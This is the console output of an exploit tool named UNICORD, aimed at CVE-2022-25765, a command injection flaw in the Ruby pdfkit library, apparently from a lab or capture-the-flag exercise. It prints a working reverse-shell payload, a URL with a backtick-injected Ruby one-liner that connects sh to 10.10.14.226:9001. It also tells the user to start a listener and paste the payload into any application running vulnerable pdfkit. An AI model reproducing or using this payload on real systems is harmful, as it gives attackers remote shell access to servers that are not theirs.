 _ __,~~~/_        __  ___  _______________  ___  ___
    ,~~`( )_( )-\|       / / / / |/ /  _/ ___/ __ \/ _ \/ _ \
        |/|  `--.       / /_/ /    // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
UNICORD: Exploit for CVE-2022-25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.226","9001"))'`
LOCALIP: 10.10.14.226:9001
WARNING: Be sure to start a local listener on the above IP and port.
EXPLOIT: Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.